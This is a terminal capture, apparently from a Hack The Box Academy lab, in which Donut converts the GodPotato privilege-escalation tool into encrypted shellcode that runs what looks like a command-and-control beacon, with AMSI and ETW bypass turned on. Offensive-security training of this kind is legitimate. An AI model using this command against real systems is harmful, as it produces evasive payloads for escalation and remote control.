 ┌─[us-academy-1]─[10.10.14.5]─[htb-ac-1951749@htb-fbpvlliz6x]─[/tmp/donut]
└──╼ [★]$ ./donut -i GodPotato-NET4.exe -a 2 -b 2 -p '-cmd c:\temp\http-beacon.exe' -o /home/htb-ac-1951749/godpotato.bin
[ Donut shellcode generator v1 (built Nov  5 2026 03:30:51)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "GodPotato-NET4.exe"
[ Entropy       : Random names + Encryption
[ File type     : .NET EXE
[ Parameters    : -cmd c:\temp\http-beacon.exe
[ Target CPU    : amd64
[ AMSI/WDLP/ETW : abort
[ PE Headers    : overwrite
[ Shellcode     : "/home/htb-ac-1951749/godpotato.bin"
[ Exit          : Thread
┌─[us-academy-1]─[10.10.14.5]─[htb-ac-1951749@htb-fbpvlliz6x]─[/tmp/donut]
└──╼ [★]$
Menu [VNC config] Untitled window Mozilla Firefox